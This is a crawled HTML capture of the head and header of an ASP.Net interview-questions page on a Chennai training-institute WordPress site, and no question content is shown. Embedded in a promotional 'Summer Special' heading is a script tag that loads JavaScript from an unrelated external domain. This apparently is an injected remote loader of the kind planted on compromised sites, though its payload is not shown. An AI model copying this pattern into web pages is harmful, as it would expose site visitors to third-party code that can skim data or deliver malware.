

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://training-in-chennai.co.in/asp-net-interview-questions/
body_size: 48748
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://training-in-chennai.co.in/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ASP.Net Interview Questions - Training in Chennai</title>
	<link rel="canonical" href="https://training-in-chennai.co.in/asp-net-interview-questions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASP.Net Interview Questions - Training in Chennai" />
	<meta property="og:description" content="ASP.Net Tutorial Interview Questions &#xE934;&#xE934;&#xE934;&#xE934;&#xE934; 5/5 Real Time Experts as Trainers Certification Flexibility LIVE Project Affordable Fees Placement Support Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you! Have a Question?call @91&hellip;&nbsp;Read More" />
	<meta property="og:url" content="https://training-in-chennai.co.in/asp-net-interview-questions/" />
	<meta property="og:site_name" content="Training in Chennai" />
	<meta property="article:modified_time" content="2023-09-26T11:09:19+00:00" />
	<meta property="og:image" content="http://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://training-in-chennai.co.in/asp-net-interview-questions/","url":"https://training-in-chennai.co.in/asp-net-interview-questions/","name":"ASP.Net Interview Questions - Training in Chennai","isPartOf":{"@id":"https://training-in-chennai.co.in/#website"},"primaryImageOfPage":{"@id":"https://training-in-chennai.co.in/asp-net-interview-questions/#primaryimage"},"image":{"@id":"https://training-in-chennai.co.in/asp-net-interview-questions/#primaryimage"},"thumbnailUrl":"http://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","datePublished":"2022-07-26T03:48:06+00:00","dateModified":"2023-09-26T11:09:19+00:00","breadcrumb":{"@id":"https://training-in-chennai.co.in/asp-net-interview-questions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://training-in-chennai.co.in/asp-net-interview-questions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://training-in-chennai.co.in/asp-net-interview-questions/#primaryimage","url":"https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","contentUrl":"https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","width":900,"height":550},{"@type":"BreadcrumbList","@id":"https://training-in-chennai.co.in/asp-net-interview-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://training-in-chennai.co.in/"},{"@type":"ListItem","position":2,"name":"ASP.Net Interview Questions"}]},{"@type":"WebSite","@id":"https://training-in-chennai.co.in/#website","url":"https://training-in-chennai.co.in/","name":"Training in Chennai","description":"Training Institute in Chennai","publisher":{"@id":"https://training-in-chennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://training-in-chennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://training-in-chennai.co.in/#organization","name":"Training in Chennai","url":"https://training-in-chennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://training-in-chennai.co.in/#/schema/logo/image/","url":"https://training-in-chennai.co.in/wp-content/uploads/2021/08/cs-logo.png","contentUrl":"https://training-in-chennai.co.in/wp-content/uploads/2021/08/cs-logo.png","width":199,"height":63,"caption":"Training in Chennai"},"image":{"@id":"https://training-in-chennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Training in Chennai &raquo; Feed" href="https://training-in-chennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training in Chennai &raquo; Comments Feed" href="https://training-in-chennai.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://training-in-chennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraining-in-chennai.co.in%2Fasp-net-interview-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://training-in-chennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraining-in-chennai.co.in%2Fasp-net-interview-questions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://training-in-chennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.46' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-436-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-436.css?ver=1696800924' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/global.css?ver=1696800935' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3790-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-3790.css?ver=1696800937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5814-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5814.css?ver=1740457935' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5895-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5895.css?ver=1731938320' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-mind-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700%7CSignika%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='education-mind-style-css' href='https://training-in-chennai.co.in/wp-content/themes/education-mind/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://training-in-chennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://training-in-chennai.co.in/wp-json/wp/v2/pages/3790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://training-in-chennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://training-in-chennai.co.in/?p=3790' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

document.addEventListener("DOMContentLoaded", function () {
  const form = document.querySelector("#forminator-module-8157");

  form.addEventListener("submit", function (e) {
    e.preventDefault();

    const formData = new FormData(form);

    fetch("https://script.google.com/macros/s/AKfycbxjes7_q49m7bK0mpUXxpcC5NMKBgB9QB3xXhH03Qpaq3-0uCaUT4iHeImI4YS_WxZ9/exec", {
      method: "POST",
      body: formData // No headers — avoids CORS preflight
    })
    .then(res => res.json())
    .then(data => {
      if (data.status === "success") {
        alert("✅ Your message has been sent successfully!");
        form.reset();
      } else {
        // Instead of showing alert, reload the page
        location.reload();
      }
    })
    .catch(err => {
      console.error(err);
      // Reload page on error
      location.reload();
    });
  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="ri0jNuj73jSopVPdPHLhu8qooxkXiHi-e2oJp4escUg" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-32x32.png" sizes="32x32" />
<link rel="icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-180x180.png" />
<meta name="msapplication-TileImage" content="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hentry
{
	margin: 0px !important;
}
.link-c a
{
	display: none !important;
}
.elementor-element-ebffa91
{
	display: none !important;
}
.elementor-2295 .elementor-testimonial__image img
{
	width: auto !important;
	height: auto !important;
}
.custom_tags
{
	background-color: #fff;
    box-shadow: 2px 2px 4px 1pxrgb(0 0 0 / 10%);
    min-height: 35px;
    z-index: 86;
    padding: 0 15px;
    display: inline-flex;
    border: 1px solid #ddd;
    justify-content: center;
    align-items: center;
    margin: 0 5px 15px;
    border-radius: 5px;
	  color: #000 !important;
}
.student-review img
{
	width: auto !important;
	height: auto !important;
}
.custom_links_course
{
	background-color: #fff;
    box-shadow: 2px 2px 4px 1pxrgb(0 0 0 / 10%);
    min-height: 30px;
    z-index: 86;
    padding: 0 5px;
    display: inline-flex;
    border: 1px solid #ddd;
    justify-content: center;
    align-items: center;
    margin: 0 5px 15px;
    border-radius: 5px;
}
.elementor-testimonial__image img
{
	width: auto !important;
	height: auto !important
}
.paoc-popup-btn
{
background: #ff8a18	!important;
	color: #fff !important;
	font-size:  15px !important;
}
#colophon a
{
	color: #000 !important;
}
#colophon
{
	background: #fff !important;
}
header#masthead {
    padding: 10px 0px 0px 0px;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xltab1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/tab1/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xlvtab1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/tab-vertical/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xlacrdn1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/accordion/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-module-css-708-css' href='http://training-in-chennai.co.in/wp-content/uploads/forminator/708_0de0269fa76a45c72d13a22c2fcf0911/css/style-708.css?ver=1758119110' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://training-in-chennai.co.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3790 wp-custom-logo wp-theme-education-mind ehf-header ehf-footer ehf-template-education-mind ehf-stylesheet-education-mind header-layout-1 global-layout-right-sidebar elementor-default elementor-template-full-width elementor-kit-436 elementor-page elementor-page-3790">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KE9F8LGT29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KE9F8LGT29');
</script>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://training-in-chennai.co.in" title="Training in Chennai" rel="home">Training in Chennai</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5814" class="elementor elementor-5814">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb6c336 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="cb6c336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47bbf0" data-id="a47bbf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fac97f2 elementor-widget elementor-widget-heading" data-id="fac97f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Our Best Offer Ever!! Summer Special - Get 3 Courses at 24,999/- Only. Read More<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b868e8d elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b868e8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83e8ecf" data-id="83e8ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e82af elementor-widget elementor-widget-heading" data-id="45e82af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
